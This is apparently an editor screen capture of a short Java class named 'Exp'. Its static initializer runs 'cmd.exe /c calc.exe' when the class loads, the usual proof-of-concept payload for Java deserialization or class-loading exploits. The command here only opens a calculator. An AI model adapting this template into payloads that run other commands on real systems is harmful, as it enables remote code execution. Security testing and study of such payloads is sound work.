 public class Exp {
static {
try {
String[] cmd = {"cmd.exe", "/c", "calc.exe"};
java.lang.Runtime.getRuntime().exec(cmd).waitFor();
} catch ( Exception e ) {
e.printStackTrace();
}
}
}
~
~
~
~
~
~
~
~
~
~
~
~
11,1 全部